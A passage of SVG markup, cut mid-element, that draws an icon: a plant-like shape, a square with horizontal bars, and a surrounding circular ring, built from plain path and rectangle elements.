transform="translate(7.346 56.583)"><g id="group-19" data-name="group" transform="translate(1.042)"><path id="path-31" data-name="path" class="cls-4" d="M131.327 166.988c-1.885-3.072-.24-7.668 1.094-8.189" transform="translate(-129.931 -158.257)"/><path id="path-32" data-name="path" class="cls-3" d="M130.866 167.07a.542.542 0 0 1-.462-.258 7.972 7.972 0 0 1-.462-6.423 4.063 4.063 0 0 1 1.82-2.553.541.541 0 1 1 .394 1.009 3.287 3.287 0 0 0-1.187 1.889 6.82 6.82 0 0 0 .358 5.512.542.542 0 0 1-.461.825z" transform="translate(-129.469 -157.798)"/></g><g id="group-20" data-name="group" transform="translate(0 4.495)"><path id="path-33" data-name="path" class="cls-4" d="M136.45 169.306s-2.57 2.946-.82 8.014a4.241 4.241 0 0 1 1.918 4.268c-.347 3.045-1.8 4.637-4.611 4.613 0 0-4.171-.036-4.378-3.888s1.96-4.074 1.96-4.074-.88-9.553 1.3-11.138" transform="translate(-128.003 -166.559)"/><path id="path-34" data-name="path" class="cls-3" d="M132.54 186.284h-.067c-1.618-.014-4.728-.952-4.914-4.4-.169-3.154 1.155-4.171 1.925-4.494-.163-2.082-.6-9.619 1.557-11.184a.541.541 0 0 1 .636.875c-1.406 1.023-1.408 7.076-1.078 10.65a.542.542 0 0 1-.485.588c-.058.009-1.648.27-1.474 3.506.177 3.289 3.693 3.373 3.843 3.375h.057c2.415 0 3.689-1.315 4.011-4.133a3.694 3.694 0 0 0-1.64-3.732.549.549 0 0 1-.252-.3c-1.832-5.3.81-8.417.924-8.546a.541.541 0 0 1 .817.71c-.1.121-2.274 2.739-.778 7.3a4.79 4.79 0 0 1 2 4.685c-.38 3.386-2.091 5.099-5.082 5.1z" transform="translate(-127.544 -166.101)"/></g></g><g id="group-21" data-name="group" transform="translate(18.711 45.964)"><path id="path-35" data-name="path" class="cls-4" d="M152.438 139.686c-.542-.042-1.031-.1-1.471-.176a11.932 11.932 0 0 1-1.43-.325" transform="translate(-148.995 -138.643)"/><path id="path-36" data-name="path" class="cls-3" d="M151.98 139.768h-.042c-.53-.041-1.041-.1-1.519-.182a12.72 12.72 0 0 1-1.495-.339.541.541 0 0 1 .307-1.038 11.482 11.482 0 0 0 1.365.31c.447.075.926.132 1.424.17a.542.542 0 0 1-.041 1.082z" transform="translate(-148.536 -138.184)"/></g><g id="group-22" data-name="group" transform="translate(25.146 49.267)"><path id="path-37" data-name="path" class="cls-4" d="M161.421 145.285a18.742 18.742 0 0 1 5.647 10.816" transform="translate(-160.88 -144.744)"/><path id="path-38" data-name="path" class="cls-3" d="M166.609 156.185a.541.541 0 0 1-.534-.457 18.379 18.379 0 0 0-5.46-10.486.541.541 0 0 1 .7-.83 19.125 19.125 0 0 1 5.834 11.147.541.541 0 0 1-.45.619.572.572 0 0 1-.09.007z" transform="translate(-160.422 -144.286)"/></g><g id="group-23" data-name="group" transform="translate(30.974 64.711)"><path id="path-39" data-name="path" class="cls-4" d="M172.545 173.814a29.208 29.208 0 0 1-.357 6.085" transform="translate(-171.646 -173.272)"/><path id="path-40" data-name="path" class="cls-3" d="M171.729 179.982a.561.561 0 0 1-.112-.011.541.541 0 0 1-.418-.641 28.756 28.756 0 0 0 .346-5.947.542.542 0 0 1 .514-.568.53.53 0 0 1 .568.514 29.335 29.335 0 0 1-.369 6.223.542.542 0 0 1-.529.43z" transform="translate(-171.187 -172.812)"/></g><g id="group-24" data-name="group" transform="translate(24.313 76.592)"><path id="path-41" data-name="path" class="cls-4" d="M164.965 195.759a15.151 15.151 0 0 1-5.082 7.168" transform="translate(-159.342 -195.217)"/><path id="path-42" data-name="path" class="cls-3" d="M159.425 203.009a.542.542 0 0 1-.312-.984 14.665 14.665 0 0 0 4.876-6.882.541.541 0 1 1 1.036.314 15.553 15.553 0 0 1-5.289 7.454.54.54 0 0 1-.311.098z" transform="translate(-158.883 -194.758)"/></g><g id="group-25" data-name="group" transform="translate(13.831 61.645)"><path id="path-43" data-name="path" class="cls-4" d="M147.332 168.149c-.012 1.436-1.747 6.645-6.809 5.812" transform="translate(-139.981 -167.608)"/><path id="path-44" data-name="path" class="cls-3" d="M141.137 174.134a7.158 7.158 0 0 1-1.161-.1.541.541 0 0 1 .175-1.068 4.716 4.716 0 0 0 3.968-1 6.824 6.824 0 0 0 2.213-4.285.542.542 0 0 1 .541-.536.541.541 0 0 1 .536.546 7.839 7.839 0 0 1-2.6 5.1 5.562 5.562 0 0 1-3.672 1.343z" transform="translate(-139.522 -167.149)"/></g></g></g><g id="group-26" data-name="group" transform="translate(69.914 116.564)"><g id="group-27" data-name="group"><path id="rectangle" class="cls-3" transform="translate(.541 .541)" d="M0 0h23.006v23.006H0z"/><path id="path-45" data-name="path" class="cls-4" d="M156.689 243.4h-23.006a.541.541 0 0 1-.541-.541v-23.005a.541.541 0 0 1 .541-.541h23.006a.541.541 0 0 1 .541.541v23.006a.542.542 0 0 1-.541.54zm-22.464-1.083h21.923V220.4h-21.923z" transform="translate(-133.142 -219.313)"/></g><g id="group-28" data-name="group" transform="translate(2.3 18.429)"><path id="rectangle-2" data-name="rectangle" class="cls-4" transform="translate(.541 .541)" d="M0 0h18.405v2.201H0z"/><path id="path-46" data-name="path" class="cls-4" d="M156.878 256.638h-19.487v-3.283h19.487zm-18.4-1.083H155.8v-1.118h-17.326z" transform="translate(-137.391 -253.355)"/></g><g id="group-29" data-name="group" transform="translate(2.3 14.324)"><path id="rectangle-3" data-name="rectangle" class="cls-4" transform="translate(.541 .541)" d="M0 0h18.405v2.201H0z"/><path id="path-47" data-name="path" class="cls-4" d="M156.878 249.055h-19.487v-3.283h19.487zm-18.4-1.083H155.8v-1.117h-17.326z" transform="translate(-137.391 -245.772)"/></g><g id="group-30" data-name="group" transform="translate(2.3 10.218)"><path id="rectangle-4" data-name="rectangle" class="cls-4" transform="translate(.541 .541)" d="M0 0h18.405v2.201H0z"/><path id="path-48" data-name="path" class="cls-4" d="M156.878 241.471h-19.487v-3.283h19.487zm-18.4-1.083H155.8v-1.118h-17.326z" transform="translate(-137.391 -238.188)"/></g><path id="rectangle-5" data-name="rectangle" class="cls-3" transform="rotate(90 .423 7.186)" d="M0 0h15.545v2.201H0z"/><path id="rectangle-6" data-name="rectangle" class="cls-3" transform="rotate(90 3.19 9.954)" d="M0 0h15.545v2.201H0z"/><path id="rectangle-7" data-name="rectangle" class="cls-3" transform="rotate(90 5.958 12.722)" d="M0 0h15.545v2.201H0z"/><g id="group-31" data-name="group" transform="translate(2.3 2.3)"><path id="rectangle-8" data-name="rectangle" class="cls-4" transform="translate(.541 .541)" d="M0 0h18.405v6.014H0z"/><path id="path-49" data-name="path" class="cls-4" d="M156.878 230.658h-19.487v-7.1h19.487zm-18.4-1.083H155.8v-4.93h-17.326z" transform="translate(-137.391 -223.562)"/></g><path id="path-50" data-name="path" class="cls-3" d="M160.15 222.526l-6.506 7.784h3.589l6.087-7.907s-3.463.123-3.17.123z" transform="translate(-142.545 -220.73)"/><path id="path-51" data-name="path" class="cls-3" d="M151.354 222.526l-6.506 7.784h2.636l6.087-7.907s-2.51.123-2.217.123z" transform="translate(-138.511 -220.73)"/></g></g></g><path id="path-52" data-name="path" class="cls-3" d="M85 170a85 85 0 1 1 85-85 85.1 85.1 0 0 1-85 85zM85 4.331A80.669 80.669 0 1 0 165.669 85 80.761 80.761 0 0 0 85 4.331z"/></g></svg>